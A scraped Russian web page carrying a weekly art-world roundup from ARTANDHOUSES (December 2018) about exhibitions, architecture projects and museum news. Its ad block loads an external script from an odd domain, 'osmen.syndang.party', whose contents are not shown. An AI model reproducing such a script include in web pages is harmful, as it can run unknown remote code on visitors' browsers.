		<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration hover-line-decoration active-bg-decoration active-line-decoration animate-click-decoration outside-item-remove-margin" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-839 first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> </ul>
		
	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-839 first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div><iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='eFghFjSwwz7D-v_6'></script>"></iframe>
<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-268541-2 -->
<div id="yandex_rtb_R-A-268541-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-2",
                renderTo: "yandex_rtb_R-A-268541-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

	
			<div class="page-title title-center solid-bg breadcrumbs-mobile-off page-title-responsive-enabled">
			<div class="wf-wrap">
				<div class="wf-container-title">
					<div class="wf-table">

						<div class="wf-td hgroup"><h1 class="entry-title">что произошло в арт-мире за неделю • ARTANDHOUSES</h1></div><div class="wf-td"><div class="assistive-text">Вы здесь:</div><ol class="breadcrumbs text-small" xmlns:v="http://rdf.data-vocabulary.org/#"><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://artforlife.ru/" title="">Главная</a></li><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://artforlife.ru/stati-po-dizajnu">Статьи по дизайну</a></li><li class="current">что произошло в арт-мире за&hellip;</li></ol></div>
					</div>
				</div>
			</div>
		</div>

		
	
	<div id="main" class="sidebar-right sidebar-divider-vertical"  >

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				
	
	
		
		<div id="content" class="content" role="main">

			
				
<article id="post-33833" class="circle-fancy-style post-33833 post type-post status-publish format-standard has-post-thumbnail category-stati-po-dizajnu tag-artandhouses tag-artmire tag-v tag-za tag-nedelyu tag-proizoshlo tag-chto category-179 description-off">

	<div class="post-thumbnail"><div class="fancy-date"><a title="04:45" href="https://artforlife.ru/2018/12/31" rel="nofollow"><span class="entry-month">Дек</span><span class="entry-date updated">31</span><span class="entry-year">2018</span></a></div><span class="fancy-categories"><a href="https://artforlife.ru/stati-po-dizajnu" rel="category tag">Статьи по дизайну</a></span><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2018/12/1546220704_chto-proizoshlo-v-art-mire-za-nedelyu-artandhouses-1024x512.jpg" srcset="https://artforlife.ru/wp-content/uploads/2018/12/1546220704_chto-proizoshlo-v-art-mire-za-nedelyu-artandhouses-1024x512.jpg 1024w" width="1024" height="512"  title="что произошло в арт-мире за неделю • ARTANDHOUSES" alt="" /></div><div class="entry-content"><div class='code-block code-block-1 ai-viewport-1 ai-viewport-2' style='margin: 8px 0; clear: both;'>
<script type="text/topadvert">
load_event: page_load
widget_id: cOqWrE3HHYJQhWWaGaI0
tech_vendor:
tech_model:
</script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://loader.adrelayer.com/load.js"></script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://osmen.syndang.party/leption.js"></script></div>
<p> <br />
</p>
<div id="">
<p>Большая выставка «Бесконечные зеркала» Яёи Кусамы, организованная вашингтонским Музеем Хиршхорн, добралась до Атланты: в Музее искусств Хай представлены канонические инсталляции, скульптура, картины и графика японской художницы, созданные за последние шесть десятилетий. При этом экспозиция, как рассказали подписчикам в <strong>Victoria Miro Gallery</strong> (@victoriamirogallery), разместилась не только в классических пространствах, но и в городском ботаническим саду, где до весны можно увидеть проект «Сад Нарцисса».</p>
<p><img class="aligncenter size-full wp-image-65035" src="https://artforlife.ru/wp-content/uploads/2018/12/1546220704_977_chto-proizoshlo-v-art-mire-za-nedelyu-artandhouses.jpg" alt="" width="640" height="555" srcset="https://artforlife.ru/wp-content/uploads/2018/12/1546220704_977_chto-proizoshlo-v-art-mire-za-nedelyu-artandhouses.jpg 640w, http://art-and-houses.ru/wp-content/uploads/2018/12/Instaweek_NY-300x260.jpg 300w, http://art-and-houses.ru/wp-content/uploads/2018/12/Instaweek_NY-600x520.jpg 600w" sizes="(max-width: 640px) 100vw, 640px"/></p>
<hr/>
<p>Притцкеровский лауреат <strong>Жан Нувель</strong> (@ateliersjeannouvel), бесспорно, стал одним из самых упоминаемых архитекторов в уходящем году благодаря уже работающему музею Лувр Абу-Даби и Национальному музею Катара, который откроется весной. Однако строит он не только на Ближнем Востоке — сейчас вовсю идет работа над проектом экологического кампуса Écotone Antibes в его родной Франции. Он создается в технопарке «София-Антиполис» в Антибе и должен расширить представление о местном ландшафте, который воспринимается сейчас в первую очередь как морской курорт.</p>
<p><img class="aligncenter size-full wp-image-65036" src="https://artforlife.ru/wp-content/uploads/2018/12/1546220704_648_chto-proizoshlo-v-art-mire-za-nedelyu-artandhouses.jpg" alt="" width="640" height="435" srcset="https://artforlife.ru/wp-content/uploads/2018/12/1546220704_648_chto-proizoshlo-v-art-mire-za-nedelyu-artandhouses.jpg 640w, http://art-and-houses.ru/wp-content/uploads/2018/12/Instaweek_NY9-300x204.jpg 300w, http://art-and-houses.ru/wp-content/uploads/2018/12/Instaweek_NY9-600x408.jpg 600w" sizes="(max-width: 640px) 100vw, 640px"/></p>
<hr/>
<p><strong>Galleria Continua</strong> (@galleriacontinua) анонсировала первые проекты следующего года. Первый из них откроется уже в конце января в историческом пространстве галереи в Сан-Джиминьяно одновременно с New Museum в Нью-Йорке — это будет выставка американского художника Нари Уорда, известного объектами и инсталляциями из мусора и промышленных отходов.</p>
<p><img class="aligncenter size-full wp-image-65037" src="https://artforlife.ru/wp-content/uploads/2018/12/1546220704_830_chto-proizoshlo-v-art-mire-za-nedelyu-artandhouses.jpg" alt="" width="640" height="712" srcset="https://artforlife.ru/wp-content/uploads/2018/12/1546220704_830_chto-proizoshlo-v-art-mire-za-nedelyu-artandhouses.jpg 640w, http://art-and-houses.ru/wp-content/uploads/2018/12/Instaweek_NY8-270x300.jpg 270w, http://art-and-houses.ru/wp-content/uploads/2018/12/Instaweek_NY8-600x668.jpg 600w" sizes="(max-width: 640px) 100vw, 640px"/></p>
<hr/>
<div class='code-block code-block-3 ai-viewport-1 ai-viewport-2' style='margin: 8px 0; clear: both;'>
<!-- Yandex.RTB R-A-268541-2 -->
<div id="yandex_rtb_R-A-268541-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-2",
                renderTo: "yandex_rtb_R-A-268541-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<p>В <strong>Версале</strong> (@chateauversailles) идет масштабная реставрация Королевской капеллы, которая строилась при Людовике XIV как посвящение Людовику IX Святому. Несмотря на высокое качество архитектуры и материалов (при строительстве использовались десять видов камня, а крыша капеллы сделана полностью из дуба), за 300 лет климат сделал свое дело, и теперь постройке требуется полное обновление. При этом поклонники французской архитектуры и искусства могут не только наблюдать за ходом работ на специальном сайте, но и взять под опеку одну из 31 статуи с фасада здания.</p>
<p><img class="aligncenter size-full wp-image-65038" src="https://artforlife.ru/wp-content/uploads/2018/12/1546220704_791_chto-proizoshlo-v-art-mire-za-nedelyu-artandhouses.jpg" alt="" width="640" height="715" srcset="https://artforlife.ru/wp-content/uploads/2018/12/1546220704_791_chto-proizoshlo-v-art-mire-za-nedelyu-artandhouses.jpg 640w, http://art-and-houses.ru/wp-content/uploads/2018/12/Instaweek_NY7-269x300.jpg 269w, http://art-and-houses.ru/wp-content/uploads/2018/12/Instaweek_NY7-600x670.jpg 600w" sizes="(max-width: 640px) 100vw, 640px"/></p>
<hr/>
<p>Звезда «Аббатства Даунтон» и «Гарри Поттера» Мэгги Смит 28 декабря отметила свой день рождения, по случаю которого <strong>Национальная портретная галерея</strong> (@nationalportraitgallery) показала портрет оскароносный актрисы кисти Джеймса Ллойда. Музей приобрел полотно в 2012 году, и сейчас его можно увидеть в разделе «Современные коллекции».</p>
<p><img class="aligncenter size-full wp-image-65039" src="https://artforlife.ru/wp-content/uploads/2018/12/1546220704_343_chto-proizoshlo-v-art-mire-za-nedelyu-artandhouses.jpg" alt="" width="640" height="876" srcset="https://artforlife.ru/wp-content/uploads/2018/12/1546220704_343_chto-proizoshlo-v-art-mire-za-nedelyu-artandhouses.jpg 640w, http://art-and-houses.ru/wp-content/uploads/2018/12/Instaweek_NY10-219x300.jpg 219w, http://art-and-houses.ru/wp-content/uploads/2018/12/Instaweek_NY10-600x821.jpg 600w" sizes="(max-width: 640px) 100vw, 640px"/></p>
<hr/>
<p>Сэр <strong>Норман Фостер</strong> (@fosterandpartners) не смог пройти мимо Entitled Exploration Pavilion, который в лондонском Mузее Виктории и Альберта устроил поп-ап MoA Museum of Architecture, занимающийся продвижением архитектуры. Особенно прославленного архитектора позабавил материал, из которого сделаны постройки, — пряничные кирпичи.</p>
<p><img class="aligncenter size-full wp-image-65040" src="https://artforlife.ru/wp-content/uploads/2018/12/1546220704_459_chto-proizoshlo-v-art-mire-za-nedelyu-artandhouses.jpg" alt="" width="640" height="500" srcset="https://artforlife.ru/wp-content/uploads/2018/12/1546220704_459_chto-proizoshlo-v-art-mire-za-nedelyu-artandhouses.jpg 640w, http://art-and-houses.ru/wp-content/uploads/2018/12/Instaweek_NY6-300x234.jpg 300w, http://art-and-houses.ru/wp-content/uploads/2018/12/Instaweek_NY6-600x469.jpg 600w" sizes="(max-width: 640px) 100vw, 640px"/></p>
<hr/>
<p>Фирма Фаберже славится не только своими пасхальными яйцами, но и такими вот ягодно-флоральными миниатюрами, которые периодически появляются на торгах крупных международных аукционных домов. В <strong>Музеях Московского Кремля</strong> (@kremlinmuseums) решили показать их эталонный образец — цветок в хрустальном стакане «Анютины глазки» с портретами детей Николая II и Александры Федоровны, который император подарил свой жене на 10-летие брака.</p>
<p><img class="aligncenter size-full wp-image-65041" src="https://artforlife.ru/wp-content/uploads/2018/12/1546220704_125_chto-proizoshlo-v-art-mire-za-nedelyu-artandhouses.jpg" alt="" width="640" height="855" srcset="https://artforlife.ru/wp-content/uploads/2018/12/1546220704_125_chto-proizoshlo-v-art-mire-za-nedelyu-artandhouses.jpg 640w, http://art-and-houses.ru/wp-content/uploads/2018/12/Instaweek_NY5-225x300.jpg 225w, http://art-and-houses.ru/wp-content/uploads/2018/12/Instaweek_NY5-600x802.jpg 600w, http://art-and-houses.ru/wp-content/uploads/2018/12/Instaweek_NY5-336x450.jpg 336w" sizes="(max-width: 640px) 100vw, 640px"/></p>
<hr/>
<p>В мюнхенской <strong>Старой пинакотеке</strong> (@Pinakotheken) проходит выставка «Флоренция и ее художники: от Джотто до Леонардо да Винчи». Помимо шедевров вынесенных в название выставки художников, а также Филиппо Липпи и Фра Анджелико, в экспозиции представлен и этот портрет Смеральды Брандини работы Сандро Боттичелли из коллекции Музея Виктории и Альберта. Для своего времени изображение флорентийки стало революционным — она первая взглянула зрителю прямо в глаза.</p>
<p><img class="aligncenter size-full wp-image-65042" src="https://artforlife.ru/wp-content/uploads/2018/12/1546220704_526_chto-proizoshlo-v-art-mire-za-nedelyu-artandhouses.jpg" alt="" width="640" height="712" srcset="https://artforlife.ru/wp-content/uploads/2018/12/1546220704_526_chto-proizoshlo-v-art-mire-za-nedelyu-artandhouses.jpg 640w, http://art-and-houses.ru/wp-content/uploads/2018/12/Instaweek_NY4-270x300.jpg 270w, http://art-and-houses.ru/wp-content/uploads/2018/12/Instaweek_NY4-600x668.jpg 600w" sizes="(max-width: 640px) 100vw, 640px"/></p>
<hr/>
<p><strong>MAD Architects </strong>(@madarchitects) напомнили, что в этом году стали единственным азиатским бюро, которое компания Beulah International выбрала для участия в конкурсе на строительство многофункционального комплекса площадью 220 тыс. кв. м и стоимостью $2 млрд в центре Мельбурна. Их конкурентами были BIG, Coop Himmelb(l)au, MVRDV, OMA, а победителем стал их проект «Зеленый хребет».</p>
<p><img class="aligncenter size-full wp-image-65043" src="https://artforlife.ru/wp-content/uploads/2018/12/1546220704_196_chto-proizoshlo-v-art-mire-za-nedelyu-artandhouses.jpg" alt="" width="640" height="715" srcset="https://artforlife.ru/wp-content/uploads/2018/12/1546220704_196_chto-proizoshlo-v-art-mire-za-nedelyu-artandhouses.jpg 640w, http://art-and-houses.ru/wp-content/uploads/2018/12/Instaweek_NY3-269x300.jpg 269w, http://art-and-houses.ru/wp-content/uploads/2018/12/Instaweek_NY3-600x670.jpg 600w" sizes="(max-width: 640px) 100vw, 640px"/></p>
<hr/>
<p>Многолетняя традиция музея <strong>Метрополитен</strong> в Нью-Йорке (@metmuseum), начавшаяся еще в 1964 году, не прервана и сегодня: здесь установили огромную ель. Следуя той же традиции, главным декором здесь стал неаполитанский барочный вертеп с фигурками, созданный в XVIII веке.</p>
<p><img class="aligncenter size-full wp-image-65044" src="https://artforlife.ru/wp-content/uploads/2018/12/1546220704_476_chto-proizoshlo-v-art-mire-za-nedelyu-artandhouses.jpg" alt="" width="640" height="756" srcset="https://artforlife.ru/wp-content/uploads/2018/12/1546220704_476_chto-proizoshlo-v-art-mire-za-nedelyu-artandhouses.jpg 640w, http://art-and-houses.ru/wp-content/uploads/2018/12/Instaweek_NY2-254x300.jpg 254w, http://art-and-houses.ru/wp-content/uploads/2018/12/Instaweek_NY2-600x709.jpg 600w" sizes="(max-width: 640px) 100vw, 640px"/></p>
</p></div>
<p></p>
<span class="cp-load-after-post"></span></div><div class="post-meta wf-mobile-collapsed"><div class="entry-meta"><span class="category-link">Category:&nbsp;<a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a href="https://artforlife.ru/2018/12/31" title="04:45" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-12-31T04:45:04+00:00">31.12.2018</time></a></div><div class="entry-tags">Теги:&nbsp;<a href="https://artforlife.ru/tag/artandhouses" rel="tag">ARTANDHOUSES</a><a href="https://artforlife.ru/tag/artmire" rel="tag">артмире</a><a href="https://artforlife.ru/tag/v" rel="tag">в</a><a href="https://artforlife.ru/tag/za" rel="tag">за</a><a href="https://artforlife.ru/tag/nedelyu" rel="tag">неделю</a><a href="https://artforlife.ru/tag/proizoshlo" rel="tag">произошло</a><a href="https://artforlife.ru/tag/chto" rel="tag">что</a></div></br>Пожалуйста, поставьте рейтинг статье:<div id="post-ratings-33833" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="f15821d4ea"><img id="rating_33833_1" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(33833, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_33833_2" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(33833, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_33833_3" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(33833, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_33833_4" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(33833, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_33833_5" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(33833, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><span class="post-ratings-text" id="ratings_33833_text"></span><meta itemprop="headline" content="что произошло в арт-мире за неделю • ARTANDHOUSES" /><meta itemprop="description" content=" 
Большая выставка &laquo;Бесконечные зеркала&raquo; Яёи Кусамы, организованная вашингтонским Музеем Хиршхорн, добралась до Атланты: в Музее искусств Хай представлены канонические инсталляции, скульптура, картин..." /><meta itemprop="datePublished" content="2018-12-31T04:45:04+00:00" /><meta itemprop="dateModified" content="2018-12-31T04:45:04+00:00" /><meta itemprop="url" content="https://artforlife.ru/stati-po-dizajnu/chto-proizoshlo-v-art-mire-za-nedelyu-artandhouses-24.html" /><meta itemprop="author" content="admin" /><meta itemprop="mainEntityOfPage" content="https://artforlife.ru/stati-po-dizajnu/chto-proizoshlo-v-art-mire-za-nedelyu-artandhouses-24.html" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://artforlife.ru/wp-content/uploads/2018/12/1546220704_chto-proizoshlo-v-art-mire-za-nedelyu-artandhouses.jpg" /><meta itemprop="width" content="150" /><meta itemprop="height" content="76" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Новости искусства и дизайна" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div></div><div id="post-ratings-33833-loading" class="post-ratings-loading">
            <img src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div><div class="single-share-box"><div class="share-link-description">Поделиться этой записью</div><div class="share-buttons"><a class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2Fchto-proizoshlo-v-art-mire-za-nedelyu-artandhouses-24.html&#038;t=%D1%87%D1%82%D0%BE+%D0%BF%D1%80%D0%BE%D0%B8%D0%B7%D0%BE%D1%88%D0%BB%D0%BE+%D0%B2+%D0%B0%D1%80%D1%82-%D0%BC%D0%B8%D1%80%D0%B5+%D0%B7%D0%B0+%D0%BD%D0%B5%D0%B4%D0%B5%D0%BB%D1%8E+%E2%80%A2+ARTANDHOUSES" title="Facebook" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Facebook</span></a><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2Fchto-proizoshlo-v-art-mire-za-nedelyu-artandhouses-24.html&#038;text=%D1%87%D1%82%D0%BE+%D0%BF%D1%80%D0%BE%D0%B8%D0%B7%D0%BE%D1%88%D0%BB%D0%BE+%D0%B2+%D0%B0%D1%80%D1%82-%D0%BC%D0%B8%D1%80%D0%B5+%D0%B7%D0%B0+%D0%BD%D0%B5%D0%B4%D0%B5%D0%BB%D1%8E+%E2%80%A2+ARTANDHOUSES" title="Twitter" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Twitter</span></a><a class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2Fchto-proizoshlo-v-art-mire-za-nedelyu-artandhouses-24.html&#038;title=%D1%87%D1%82%D0%BE+%D0%BF%D1%80%D0%BE%D0%B8%D0%B7%D0%BE%D1%88%D0%BB%D0%BE+%D0%B2+%D0%B0%D1%80%D1%82-%D0%BC%D0%B8%D1%80%D0%B5+%D0%B7%D0%B0+%D0%BD%D0%B5%D0%B4%D0%B5%D0%BB%D1%8E+%E2%80%A2+ARTANDHOUSES" title="Google+" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Google+</span></a><a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank" data-pin-config="above" data-pin-do="buttonBookmark"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Pinterest</span></a><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2Fchto-proizoshlo-v-art-mire-za-nedelyu-artandhouses-24.html&#038;title=%D1%87%D1%82%D0%BE%20%D0%BF%D1%80%D0%BE%D0%B8%D0%B7%D0%BE%D1%88%D0%BB%D0%BE%20%D0%B2%20%D0%B0%D1%80%D1%82-%D0%BC%D0%B8%D1%80%D0%B5%20%D0%B7%D0%B0%20%D0%BD%D0%B5%D0%B4%D0%B5%D0%BB%D1%8E%20%E2%80%A2%20ARTANDHOUSES&#038;summary=&#038;source=%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B0%20%D0%B8%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B0" title="LinkedIn" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with LinkedIn</span></a><a class="whatsapp" href="whatsapp://send?text=%D1%87%D1%82%D0%BE%20%D0%BF%D1%80%D0%BE%D0%B8%D0%B7%D0%BE%D1%88%D0%BB%D0%BE%20%D0%B2%20%D0%B0%D1%80%D1%82-%D0%BC%D0%B8%D1%80%D0%B5%20%D0%B7%D0%B0%20%D0%BD%D0%B5%D0%B4%D0%B5%D0%BB%D1%8E%20%E2%80%A2%20ARTANDHOUSES%20-%20https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2Fchto-proizoshlo-v-art-mire-za-nedelyu-artandhouses-24.html" title="WhatsApp" target="_blank"rel="nofollow" data-action="share/whatsapp/share"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with WhatsApp</span></a></div></div><nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Навигация по записям</h2><div class="nav-links"><a class="nav-previous" href="https://artforlife.ru/prochie-tematiki/smartfon-honor-v20-poluchit-tehnologiyu-ohlazhdeniya-the-nine.html" rel="next"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Предыдущая</span><span class="screen-reader-text">Предыдущая запись:</span><span class="post-title h4-size">Смартфон Honor V20 получит технологию охлаждения The Nine</span></a><a class="nav-next" href="https://artforlife.ru/stati-po-dizajnu/10-navykov-graficheskih-dizajnerov-dolzhny-prodvinutsya-v-2019-godu.html" rel="prev"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Следующая</span><span class="screen-reader-text">Следующая запись:</span><span class="post-title h4-size">10 навыков графических дизайнеров должны продвинуться в 2019 году</span></a></div></nav><div class="single-related-posts"><h3>Связанные записи</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/voskresnyj-test-vashe-idealnoe-rabochee-mesto-zhizn-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2026/02/Voskresnyj-test-Vashe-idealnoe-rabochee-mesto-ZHizn-110x80.png" srcset="https://artforlife.ru/wp-content/uploads/2026/02/Voskresnyj-test-Vashe-idealnoe-rabochee-mesto-ZHizn-110x80.png 110w, https://artforlife.ru/wp-content/uploads/2026/02/Voskresnyj-test-Vashe-idealnoe-rabochee-mesto-ZHizn-220x160.png 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/voskresnyj-test-vashe-idealnoe-rabochee-mesto-zhizn-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html">Воскресный тест &#8212; Ваше идеальное рабочее место? / Жизнь / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY</a><br /><time class="text-secondary" datetime="2026-02-01T19:08:17+00:00">01.02.2026</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/v-venetsii-ustanovili-katok-vnutri-istoricheskogo-palatstso.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2026/02/V-Venetsii-ustanovili-katok-vnutri-istoricheskogo-palatstso-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2026/02/V-Venetsii-ustanovili-katok-vnutri-istoricheskogo-palatstso-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2026/02/V-Venetsii-ustanovili-katok-vnutri-istoricheskogo-palatstso-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/v-venetsii-ustanovili-katok-vnutri-istoricheskogo-palatstso.html">В Венеции установили каток внутри исторического палаццо</a><br /><time class="text-secondary" datetime="2026-02-01T17:59:28+00:00">01.02.2026</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/fritz-hansen-predstavil-kollaboratsiyu-s-brendom-odezhdy-another-aspect.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2026/01/Fritz-Hansen-predstavil-kollaboratsiyu-s-brendom-odezhdy-Another-Aspect-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2026/01/Fritz-Hansen-predstavil-kollaboratsiyu-s-brendom-odezhdy-Another-Aspect-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2026/01/Fritz-Hansen-predstavil-kollaboratsiyu-s-brendom-odezhdy-Another-Aspect-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/fritz-hansen-predstavil-kollaboratsiyu-s-brendom-odezhdy-another-aspect.html">Fritz Hansen представил коллаборацию с брендом одежды Another Aspect</a><br /><time class="text-secondary" datetime="2026-01-31T13:58:40+00:00">31.01.2026</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/foster-partners-pokazali-proekt-aerotropolisa-v-angole.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2026/01/Foster-Partners-pokazali-proekt-aerotropolisa-v-Angole-110x80.jpg" srcset="https://artforlife.ru/wp-content/uploads/2026/01/Foster-Partners-pokazali-proekt-aerotropolisa-v-Angole-110x80.jpg 110w, https://artforlife.ru/wp-content/uploads/2026/01/Foster-Partners-pokazali-proekt-aerotropolisa-v-Angole-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/foster-partners-pokazali-proekt-aerotropolisa-v-angole.html">Foster + Partners показали проект аэротрополиса в Анголе</a><br /><time class="text-secondary" datetime="2026-01-30T09:55:22+00:00">30.01.2026</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" href="https://artforlife.ru/stati-po-dizajnu/kak-ponyat-kogda-povyshat-stavki-na-frilanse-i-na-skolko.html" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2026/01/Kak-ponyat-kogda-povyshat-stavki-na-frilanse-i-na-skolko-110x80.png" srcset="https://artforlife.ru/wp-content/uploads/2026/01/Kak-ponyat-kogda-povyshat-stavki-na-frilanse-i-na-skolko-110x80.png 110w, https://artforlife.ru/wp-content/uploads/2026/01/Kak-ponyat-kogda-povyshat-stavki-na-frilanse-i-na-skolko-220x160.png 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://artforlife.ru/stati-po-dizajnu/kak-ponyat-kogda-povyshat-stavki-na-frilanse-i-na-skolko.html">Как понять, когда повышать ставки на фрилансе (и на сколько)</a><br /><time class="text-secondary" datetime="2026-01-29T21:00:23+00:00">29.01.2026</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="wf-td"><a class="alignleft post-rollover" 